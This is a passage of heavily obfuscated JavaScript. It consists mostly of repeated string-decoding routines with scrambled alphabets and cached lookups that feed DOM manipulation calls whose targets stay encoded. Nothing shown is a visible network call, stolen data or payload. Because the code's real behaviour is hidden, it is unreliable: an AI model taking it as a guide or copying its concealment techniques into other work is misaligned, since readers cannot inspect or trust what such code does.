]);if(SkMRDA[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(SkMRDA[-g7qxukq[0xb9]]<g7qxukq[0x0]){SkMRDA[-g7qxukq[0xb9]]=SkMRDA[g7qxukq[0x22]]}else{FvXU2dh(SkMRDA[-g7qxukq[0xb9]]+=SkMRDA[g7qxukq[0x22]]*g7qxukq[0xa],SkMRDA[g7qxukq[0x7]]|=SkMRDA[-g7qxukq[0xb9]]<<SkMRDA[g7qxukq[0x8b]],SkMRDA[g7qxukq[0x8b]]+=(SkMRDA[-g7qxukq[0xb9]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0x3e]].push(SkMRDA[g7qxukq[0x7]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0x7]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0x8b]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0x8b]]>g7qxukq[0x8]);SkMRDA[-g7qxukq[0xb9]]=-g7qxukq[0x1]}}if(SkMRDA[-g7qxukq[0xb9]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0x3e]].push((SkMRDA[g7qxukq[0x7]]|SkMRDA[-g7qxukq[0xb9]]<<SkMRDA[g7qxukq[0x8b]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0x3e]])}function QT8eWeC(SkMRDA){if(typeof Eu3OYA[SkMRDA]===g7qxukq[0x9]){return Eu3OYA[SkMRDA]=o_PWk4(YcDJ5C[SkMRDA])}return Eu3OYA[SkMRDA]}iRbleI(EPLIahr(g7qxukq[0xba]))[g7qxukq[0x126]][QT8eWeC(0x285)][QT8eWeC(0x286)]({[QT8eWeC(g7qxukq[0xbb])]:SkMRDA[g7qxukq[0x0]][QT8eWeC(g7qxukq[0xbb])]})}else{FvXU2dh(QPgEK4(jf2O4dc),QPgEK4(gyJewBw));function gyJewBw(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x28]]=\"1+z0#;%&,rLH7\\\"6wQIg:4j@a|9Dkq]Zh.SP>)KC8i(5B/}XdUxc{YF<OnN[!AGs~lyV$b3eEf_tMu2pv*?oJR^`=mWT\",SkMRDA[g7qxukq[0x1e]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0x12]]=SkMRDA[g7qxukq[0x1e]].length,SkMRDA[g7qxukq[0x1d]]=[],SkMRDA[g7qxukq[0x7]]=g7qxukq[0x0],SkMRDA[g7qxukq[0xc]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x5]]=-g7qxukq[0x1]);for(SkMRDA[-g7qxukq[0xc]]=g7qxukq[0x0];SkMRDA[-g7qxukq[0xc]]<SkMRDA[g7qxukq[0x12]];SkMRDA[-g7qxukq[0xc]]++){SkMRDA[-g7qxukq[0xbc]]=SkMRDA[g7qxukq[0x28]].indexOf(SkMRDA[g7qxukq[0x1e]][SkMRDA[-g7qxukq[0xc]]]);if(SkMRDA[-g7qxukq[0xbc]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0x5]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0x5]]=SkMRDA[-g7qxukq[0xbc]]}else{FvXU2dh(SkMRDA[g7qxukq[0x5]]+=SkMRDA[-g7qxukq[0xbc]]*g7qxukq[0xa],SkMRDA[g7qxukq[0x7]]|=SkMRDA[g7qxukq[0x5]]<<SkMRDA[g7qxukq[0xc]],SkMRDA[g7qxukq[0xc]]+=(SkMRDA[g7qxukq[0x5]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0x1d]].push(SkMRDA[g7qxukq[0x7]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0x7]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0xc]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0xc]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0x5]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0x5]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0x1d]].push((SkMRDA[g7qxukq[0x7]]|SkMRDA[g7qxukq[0x5]]<<SkMRDA[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0x1d]])}function jf2O4dc(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=gyJewBw(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}if(SkMRDA[g7qxukq[0x0]][jf2O4dc(0x288)]){QPgEK4(laKqz7);function laKqz7(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x1]]=\"0YdlmjKLUBTXC*g`nczPkr+!R]M;%tQ5?=w#ovF}a~<sW)^S.$f&1,7/9GI2yZx6eqOE[Di4\\\"h_uH|3>NA(8@pb:JV{\",SkMRDA[g7qxukq[0x1e]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[-g7qxukq[0xbd]]=SkMRDA[g7qxukq[0x1e]].length,SkMRDA[g7qxukq[0x1d]]=[],SkMRDA[g7qxukq[0x7]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x24]]=g7qxukq[0x0],SkMRDA[g7qxukq[0xa6]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x2]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x2]]<SkMRDA[-g7qxukq[0xbd]];SkMRDA[g7qxukq[0x2]]++){SkMRDA[g7qxukq[0x17]]=SkMRDA[g7qxukq[0x1]].indexOf(SkMRDA[g7qxukq[0x1e]][SkMRDA[g7qxukq[0x2]]]);if(SkMRDA[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0xa6]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0xa6]]=SkMRDA[g7qxukq[0x17]]}else{FvXU2dh(SkMRDA[g7qxukq[0xa6]]+=SkMRDA[g7qxukq[0x17]]*g7qxukq[0xa],SkMRDA[g7qxukq[0x7]]|=SkMRDA[g7qxukq[0xa6]]<<SkMRDA[g7qxukq[0x24]],SkMRDA[g7qxukq[0x24]]+=(SkMRDA[g7qxukq[0xa6]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0x1d]].push(SkMRDA[g7qxukq[0x7]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0x7]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0x24]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0x24]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0xa6]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0xa6]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0x1d]].push((SkMRDA[g7qxukq[0x7]]|SkMRDA[g7qxukq[0xa6]]<<SkMRDA[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0x1d]])}function Yu9e6L(SkMRDA){if(typeof Eu3OYA[SkMRDA]===g7qxukq[0x9]){return Eu3OYA[SkMRDA]=laKqz7(YcDJ5C[SkMRDA])}return Eu3OYA[SkMRDA]}if(SkMRDA[g7qxukq[0x0]][Yu9e6L(g7qxukq[0xc4])][Yu9e6L(0x28a)]){FvXU2dh(QPgEK4(iUvd06l),QPgEK4(YBHONl));function YBHONl(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x28]]=\"0=xu}`{#7V/(evdElo!~|+XtwO_FI^@15a8WG:QyM.T9fYkUg[C>Lj;sHShzm3*B\\\"cKr4P$q%A?2J6p)ibZD&R,N]<n\",SkMRDA[g7qxukq[0xbe]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0xf]]=SkMRDA[g7qxukq[0xbe]].length,SkMRDA[g7qxukq[0x1d]]=[],SkMRDA[g7qxukq[0x7]]=g7qxukq[0x0],SkMRDA[g7qxukq[0xc]]=g7qxukq[0x0],SkMRDA[-g7qxukq[0xbf]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x2]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x2]]<SkMRDA[g7qxukq[0xf]];SkMRDA[g7qxukq[0x2]]++){SkMRDA[-g7qxukq[0x4f]]=SkMRDA[g7qxukq[0x28]].indexOf(SkMRDA[g7qxukq[0xbe]][SkMRDA[g7qxukq[0x2]]]);if(SkMRDA[-g7qxukq[0x4f]]===-g7qxukq[0x1])continue;if(SkMRDA[-g7qxukq[0xbf]]<g7qxukq[0x0]){SkMRDA[-g7qxukq[0xbf]]=SkMRDA[-g7qxukq[0x4f]]}else{FvXU2dh(SkMRDA[-g7qxukq[0xbf]]+=SkMRDA[-g7qxukq[0x4f]]*g7qxukq[0xa],SkMRDA[g7qxukq[0x7]]|=SkMRDA[-g7qxukq[0xbf]]<<SkMRDA[g7qxukq[0xc]],SkMRDA[g7qxukq[0xc]]+=(SkMRDA[-g7qxukq[0xbf]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0x1d]].push(SkMRDA[g7qxukq[0x7]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0x7]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0xc]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0xc]]>g7qxukq[0x8]);SkMRDA[-g7qxukq[0xbf]]=-g7qxukq[0x1]}}if(SkMRDA[-g7qxukq[0xbf]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0x1d]].push((SkMRDA[g7qxukq[0x7]]|SkMRDA[-g7qxukq[0xbf]]<<SkMRDA[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0x1d]])}function iUvd06l(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=YBHONl(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}FvXU2dh(MbU_ni(iUvd06l(g7qxukq[0xc0]))[iUvd06l(0x28c)](qYGDYU[iUvd06l(0x28d)+iUvd06l(0x28e)+iUvd06l(0x28f)](SkMRDA[g7qxukq[0x0]][iUvd06l(g7qxukq[0xc1])][iUvd06l(g7qxukq[0xc2])])),MbU_ni(iRbleI(iUvd06l(0x292)+g7qxukq[0x14f]))[iUvd06l(0x293)](iUvd06l(0x294),[MbU_ni(iUvd06l(g7qxukq[0xc0]))]),qYGDYU[iUvd06l(0x295)]=SkMRDA[g7qxukq[0x0]][iUvd06l(g7qxukq[0xc1])][iUvd06l(g7qxukq[0xc2])][g7qxukq[0x0]][iUvd06l(0x296)+iUvd06l(0x297)],SkMRDA[g7qxukq[0x0]][iUvd06l(g7qxukq[0xc1])][iUvd06l(g7qxukq[0xc2])][g7qxukq[0x0]][iUvd06l(0x298)]>g7qxukq[0x0]?MbU_ni(iUvd06l(g7qxukq[0xc3]))[iUvd06l(0x29a)]():MbU_ni(iUvd06l(g7qxukq[0xc3]))[iUvd06l(0x29b)]())}if(SkMRDA[g7qxukq[0x0]][Yu9e6L(g7qxukq[0xc4])][Yu9e6L(g7qxukq[0xdf])]){FvXU2dh(QPgEK4(JhrVPJ_),QPgEK4(cqX1pH8));function cqX1pH8(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[-g7qxukq[0xc5]]=\"v0\\\"41_]upaP#<|WEFs`jztGK=c>ObQdUr*LV.gnq(;:H6Dfl3T9[{+wYhJ7kCI8oZB~X52%/}@?eyMSx&,)$A!^iNRm\",SkMRDA[g7qxukq[0x1e]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0xc6]]=SkMRDA[g7qxukq[0x1e]].length,SkMRDA[g7qxukq[0x3e]]=[],SkMRDA[-g7qxukq[0xc7]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x24]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x5]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x1f]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x1f]]<SkMRDA[g7qxukq[0xc6]];SkMRDA[g7qxukq[0x1f]]++){SkMRDA[g7qxukq[0x22]]=SkMRDA[-g7qxukq[0xc5]].indexOf(SkMRDA[g7qxukq[0x1e]][SkMRDA[g7qxukq[0x1f]]]);if(SkMRDA[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0x5]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0x5]]=SkMRDA[g7qxukq[0x22]]}else{FvXU2dh(SkMRDA[g7qxukq[0x5]]+=SkMRDA[g7qxukq[0x22]]*g7qxukq[0xa],SkMRDA[-g7qxukq[0xc7]]|=SkMRDA[g7qxukq[0x5]]<<SkMRDA[g7qxukq[0x24]],SkMRDA[g7qxukq[0x24]]+=(SkMRDA[g7qxukq[0x5]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0x3e]].push(SkMRDA[-g7qxukq[0xc7]]&g7qxukq[0x3]),SkMRDA[-g7qxukq[0xc7]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0x24]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0x24]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0x5]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0x5]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0x3e]].push((SkMRDA[-g7qxukq[0xc7]]|SkMRDA[g7qxukq[0x5]]<<SkMRDA[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0x3e]])}function JhrVPJ_(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=cqX1pH8(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}if(qYGDYU[JhrVPJ_(0x29d)][JhrVPJ_(0x29e)+JhrVPJ_(0x29f)+JhrVPJ_(0x2a0)]){MbU_ni[JhrVPJ_(0x2a1)](SkMRDA[g7qxukq[0x0]][JhrVPJ_(g7qxukq[0xce])][JhrVPJ_(g7qxukq[0xcf])],QPgEK4(function(...o_PWk4){FvXU2dh(QPgEK4(gyJewBw),QPgEK4(QT8eWeC),o_PWk4[g7qxukq[0x4]]=g7qxukq[0x1e]);function QT8eWeC(...o_PWk4){FvXU2dh(o_PWk4[g7qxukq[0x4]]=g7qxukq[0x1],o_PWk4[g7qxukq[0xc8]]=\"[,$%wZ]Bvy/|_.7m~tzf4NJVj96pbE;<XRqhr#FO^)Cc=!Sidk\\\"3A+0?e:>QHsolP&D2WL}YM5`1*{uT(axIn@GgK8U\",o_PWk4[g7qxukq[0x46]]=\"\"+(o_PWk4[g7qxukq[0x0]]||\"\"),o_PWk4[g7qxukq[0xf]]=o_PWk4[g7qxukq[0x46]].length,o_PWk4[g7qxukq[0x1d]]=[],o_PWk4[g7qxukq[0xc9]]=g7qxukq[0x0],o_PWk4[g7qxukq[0xc]]=g7qxukq[0x0],o_PWk4[g7qxukq[0x1e]]=-g7qxukq[0x1]);for(o_PWk4[g7qxukq[0x2]]=g7qxukq[0x0];o_PWk4[g7qxukq[0x2]]<o_PWk4[g7qxukq[0xf]];o_PWk4[g7qxukq[0x2]]++){o_PWk4[-g7qxukq[0xca]]=o_PWk4[g7qxukq[0xc8]].indexOf(o_PWk4[g7qxukq[0x46]][o_PWk4[g7qxukq[0x2]]]);if(o_PWk4[-g7qxukq[0xca]]===-g7qxukq[0x1])continue;if(o_PWk4[g7qxukq[0x1e]]<g7qxukq[0x0]){o_PWk4[g7qxukq[0x1e]]=o_PWk4[-g7qxukq[0xca]]}else{FvXU2dh(o_PWk4[g7qxukq[0x1e]]+=o_PWk4[-g7qxukq[0xca]]*g7qxukq[0xa],o_PWk4[g7qxukq[0xc9]]|=o_PWk4[g7qxukq[0x1e]]<<o_PWk4[g7qxukq[0xc]],o_PWk4[g7qxukq[0xc]]+=(o_PWk4[g7qxukq[0x1e]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(o_PWk4[g7qxukq[0x1d]].push(o_PWk4[g7qxukq[0xc9]]&g7qxukq[0x3]),o_PWk4[g7qxukq[0xc9]]>>=g7qxukq[0x2],o_PWk4[g7qxukq[0xc]]-=g7qxukq[0x2])}while(o_PWk4[g7qxukq[0xc]]>g7qxukq[0x8]);o_PWk4[g7qxukq[0x1e]]=-g7qxukq[0x1]}}if(o_PWk4[g7qxukq[0x1e]]>-g7qxukq[0x1]){o_PWk4[g7qxukq[0x1d]].push((o_PWk4[g7qxukq[0xc9]]|o_PWk4[g7qxukq[0x1e]]<<o_PWk4[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(o_PWk4[g7qxukq[0x1d]])}function gyJewBw(...o_PWk4){o_PWk4[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[o_PWk4[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[o_PWk4[g7qxukq[0x0]]]=QT8eWeC(YcDJ5C[o_PWk4[g7qxukq[0x0]]])}return Eu3OYA[o_PWk4[g7qxukq[0x0]]]}if(MbU_ni(JhrVPJ_(0x2a4)+o_PWk4[g7qxukq[0x1]][g7qxukq[0x91]])[gyJewBw(0x2a5)]>g7qxukq[0x0]&&!MbU_ni(gyJewBw(0x2a6)+o_PWk4[g7qxukq[0x1]][g7qxukq[0x91]])[gyJewBw(0x2a7)](gyJewBw(0x2a8)+g7qxukq[0xcb])&&iRbleI(gyJewBw(0x2a9))(o_PWk4[g7qxukq[0x1]][gyJewBw(g7qxukq[0xcc])])>g7qxukq[0x0]){FvXU2dh(SkMRDA[g7qxukq[0x0]][gyJewBw(0x2ab)][gyJewBw(0x2ac)][o_PWk4[g7qxukq[0x0]]][gyJewBw(g7qxukq[0xcc])]=g7qxukq[0xcd],qYGDYU[gyJewBw(0x2ad)+gyJewBw(0x2ae)+gyJewBw(0x2af)](o_PWk4[g7qxukq[0x1]][g7qxukq[0x91]]),j2CLJD=g7qxukq[0x37])}},g7qxukq[0x1e]))}MbU_ni(JhrVPJ_(g7qxukq[0xd0])+JhrVPJ_(g7qxukq[0xd2])+JhrVPJ_(g7qxukq[0xd3])+JhrVPJ_(g7qxukq[0xd4]))[JhrVPJ_(0x2b4)](qYGDYU[JhrVPJ_(0x2b5)](SkMRDA[g7qxukq[0x0]][JhrVPJ_(g7qxukq[0xce])][JhrVPJ_(g7qxukq[0xcf])]));if(!MbU_ni(JhrVPJ_(g7qxukq[0xd0])+JhrVPJ_(0x2b6))[JhrVPJ_(0x2b7)](JhrVPJ_(0x2b8))){FvXU2dh(QPgEK4(BmlSx2),QPgEK4(tPTKFc));function tPTKFc(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x28]]=\"5SkrbXsTBfmNjJD3/9IGLF]yYV;ati1czQEq|7hl6:*}![O^e@A\\\",nx)PC.v{U`0#K><p(=%$o~ZuM&_WH48w2R?+dg\",SkMRDA[g7qxukq[0x46]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0xf]]=SkMRDA[g7qxukq[0x46]].length,SkMRDA[g7qxukq[0x1d]]=[],SkMRDA[-g7qxukq[0xaf]]=g7qxukq[0x0],SkMRDA[g7qxukq[0xd1]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x2]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x2]]<SkMRDA[g7qxukq[0xf]];SkMRDA[g7qxukq[0x2]]++){SkMRDA[-g7qxukq[0xa8]]=SkMRDA[g7qxukq[0x28]].indexOf(SkMRDA[g7qxukq[0x46]][SkMRDA[g7qxukq[0x2]]]);if(SkMRDA[-g7qxukq[0xa8]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0x8]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0x8]]=SkMRDA[-g7qxukq[0xa8]]}else{FvXU2dh(SkMRDA[g7qxukq[0x8]]+=SkMRDA[-g7qxukq[0xa8]]*g7qxukq[0xa],SkMRDA[-g7qxukq[0xaf]]|=SkMRDA[g7qxukq[0x8]]<<SkMRDA[g7qxukq[0xd1]],SkMRDA[g7qxukq[0xd1]]+=(SkMRDA[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0x1d]].push(SkMRDA[-g7qxukq[0xaf]]&g7qxukq[0x3]),SkMRDA[-g7qxukq[0xaf]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0xd1]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0xd1]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0x8]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0x1d]].push((SkMRDA[-g7qxukq[0xaf]]|SkMRDA[g7qxukq[0x8]]<<SkMRDA[g7qxukq[0xd1]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0x1d]])}function BmlSx2(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=tPTKFc(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}MbU_ni(JhrVPJ_(g7qxukq[0xd0])+JhrVPJ_(g7qxukq[0xd2])+JhrVPJ_(g7qxukq[0xd3])+JhrVPJ_(g7qxukq[0xd4]))[BmlSx2(g7qxukq[0xd5])](MbU_ni(BmlSx2(0x2ba))[BmlSx2(g7qxukq[0xd5])]())}FvXU2dh(MbU_ni(iRbleI(JhrVPJ_(0x2bb)))[JhrVPJ_(g7qxukq[0x209])+g7qxukq[0x185]](JhrVPJ_(0x2bd)+JhrVPJ_(0x2be)+g7qxukq[0x7],[MbU_ni(JhrVPJ_(0x2bf))]),MbU_ni(JhrVPJ_(0x2c0))[JhrVPJ_(0x2c1)+g7qxukq[0xd6]](),qYGDYU[JhrVPJ_(0x2c2)]=SkMRDA[g7qxukq[0x0]][JhrVPJ_(g7qxukq[0xce])][JhrVPJ_(g7qxukq[0xcf])][g7qxukq[0x0]][JhrVPJ_(0x2c3)+JhrVPJ_(0x2c4)])}MbU_ni(Yu9e6L(0x2c5)+g7qxukq[0x136])[Yu9e6L(0x2c6)](Yu9e6L(0x2c7))[Yu9e6L(0x2c8)]();if(SkMRDA[g7qxukq[0x0]][Yu9e6L(g7qxukq[0xc4])][Yu9e6L(0x2c9)]){FvXU2dh(QPgEK4(wk8_aZT),QPgEK4(ZRTKTMk));function wk8_aZT(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x1]]=\"mOZlnKBLejpAzFG7E|#<HXSs^f:{uIQ4Jy,vP93W%[612b@Cw8!driM]}=NTgUVa/$5+~&xRDY)thcq>`o_?.*0\\\"(;k\",SkMRDA[-g7qxukq[0xd7]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0x12]]=SkMRDA[-g7qxukq[0xd7]].length,SkMRDA[-g7qxukq[0xbf]]=[],SkMRDA[g7qxukq[0x26]]=g7qxukq[0x0],SkMRDA[g7qxukq[0xf]]=g7qxukq[0x0],SkMRDA[-g7qxukq[0xa9]]=-g7qxukq[0x1]);for(SkMRDA[-g7qxukq[0x33]]=g7qxukq[0x0];SkMRDA[-g7qxukq[0x33]]<SkMRDA[g7qxukq[0x12]];SkMRDA[-g7qxukq[0x33]]++){SkMRDA[g7qxukq[0x22]]=SkMRDA[g7qxukq[0x1]].indexOf(SkMRDA[-g7qxukq[0xd7]][SkMRDA[-g7qxukq[0x33]]]);if(SkMRDA[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(SkMRDA[-g7qxukq[0xa9]]<g7qxukq[0x0]){SkMRDA[-g7qxukq[0xa9]]=SkMRDA[g7qxukq[0x22]]}else{FvXU2dh(SkMRDA[-g7qxukq[0xa9]]+=SkMRDA[g7qxukq[0x22]]*g7qxukq[0xa],SkMRDA[g7qxukq[0x26]]|=SkMRDA[-g7qxukq[0xa9]]<<SkMRDA[g7qxukq[0xf]],SkMRDA[g7qxukq[0xf]]+=(SkMRDA[-g7qxukq[0xa9]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[-g7qxukq[0xbf]].push(SkMRDA[g7qxukq[0x26]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0x26]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0xf]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0xf]]>g7qxukq[0x8]);SkMRDA[-g7qxukq[0xa9]]=-g7qxukq[0x1]}}if(SkMRDA[-g7qxukq[0xa9]]>-g7qxukq[0x1]){SkMRDA[-g7qxukq[0xbf]].push((SkMRDA[g7qxukq[0x26]]|SkMRDA[-g7qxukq[0xa9]]<<SkMRDA[g7qxukq[0xf]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[-g7qxukq[0xbf]])}function ZRTKTMk(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=wk8_aZT(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}MbU_ni[ZRTKTMk(0x2ca)](SkMRDA[g7qxukq[0x0]][ZRTKTMk(0x2cb)][ZRTKTMk(0x2cc)],QPgEK4(function(...SkMRDA){FvXU2dh(QPgEK4(o_PWk4),SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1e],QPgEK4(QT8eWeC));function o_PWk4(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[-g7qxukq[0xd8]]=\"jYWDiAQ7PqXaT5)u>v@.pOsSglK[;m]}y?_!+z~\\\"^6`2%/4*w98{3x|:1b0<$=t#en(ErGdoVNhkHFIBfZCcURJLM&,\",SkMRDA[g7qxukq[0xa7]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0xf]]=SkMRDA[g7qxukq[0xa7]].length,SkMRDA[-g7qxukq[0xa8]]=[],SkMRDA[-g7qxukq[0xd9]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x7d]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x5]]=-g7qxukq[0x1]);for(SkMRDA[-g7qxukq[0xda]]=g7qxukq[0x0];SkMRDA[-g7qxukq[0xda]]<SkMRDA[g7qxukq[0xf]];SkMRDA[-g7qxukq[0xda]]++){SkMRDA[g7qxukq[0x22]]=SkMRDA[-g7qxukq[0xd8]].indexOf(SkMRDA[g7qxukq[0xa7]][SkMRDA[-g7qxukq[0xda]]]);if(SkMRDA[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0x5]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0x5]]=SkMRDA[g7qxukq[0x22]]}else{FvXU2dh(SkMRDA[g7qxukq[0x5]]+=SkMRDA[g7qxukq[0x22]]*g7qxukq[0xa],SkMRDA[-g7qxukq[0xd9]]|=SkMRDA[g7qxukq[0x5]]<<SkMRDA[g7qxukq[0x7d]],SkMRDA[g7qxukq[0x7d]]+=(SkMRDA[g7qxukq[0x5]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[-g7qxukq[0xa8]].push(SkMRDA[-g7qxukq[0xd9]]&g7qxukq[0x3]),SkMRDA[-g7qxukq[0xd9]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0x7d]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0x7d]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0x5]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0x5]]>-g7qxukq[0x1]){SkMRDA[-g7qxukq[0xa8]].push((SkMRDA[-g7qxukq[0xd9]]|SkMRDA[g7qxukq[0x5]]<<SkMRDA[g7qxukq[0x7d]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[-g7qxukq[0xa8]])}function 